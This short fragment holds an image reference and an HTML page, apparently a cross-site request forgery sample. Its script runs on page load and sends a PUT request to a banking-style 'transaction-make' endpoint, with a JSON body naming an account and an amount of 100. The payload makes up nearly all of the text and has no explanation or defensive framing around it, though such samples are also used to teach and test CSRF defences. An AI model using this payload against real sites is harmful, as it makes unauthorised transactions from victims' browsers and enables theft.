 <script>
function fakeRequest () {
let x = new XMLHttpRequest();
x.open(“PUT”, “http://app.bank-account.com/transaction-make”, true);
x.setRequestHeader(“Content-Type”, “application/json”);
x.send(JSON.stringify({“account-name”:”Doe”, “total”:100}));
}
</script>
<body onload=”fakeRequest()”>
</body>